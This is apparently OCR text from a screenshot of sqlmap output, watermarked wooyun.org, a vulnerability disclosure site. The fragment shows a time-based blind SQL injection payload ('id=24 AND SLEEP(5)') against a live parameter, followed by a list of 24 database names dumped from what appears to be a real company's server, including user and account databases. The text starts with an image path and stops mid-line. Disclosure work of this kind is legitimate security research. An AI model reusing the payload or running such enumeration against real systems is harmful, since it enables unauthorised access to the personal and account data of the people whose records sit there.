 73 Title: MySQL > 5.0.11 AND time-based blind
74 Payload: id=24 AND SLEEP(5)
75 ---
76 available databases [24]:
77 [*] cms
78 [*] information_schema
79 [*] mysql
80 [*] performance_schema
81 [*] pl_account_db
82 [*] pl_ad_db
83 [*] pl_app_db
84 [*] pl_common_db
85 [*] pl_general_db
86 [*] pl_hot_db
87 [*] pl_im_db
88 [*] pl_image_db
89 [*] pl_mc_db
90 [*] pl_mobile
91 [*] pl_movie_db
92 [*] pl_openfire_db
93 [*] pl_quartz_db
94 [*] pl_sender_db
95 [*] pl_star_db
96 [*] pl_user_db
97 [*] pl_visit_db
98 [*] sns
99 [*] ucenter
100 [*] webistrano_development
101
www.wooyun.org
102 sqlmap identified the following injection points with a total of 0 HTTP(s) req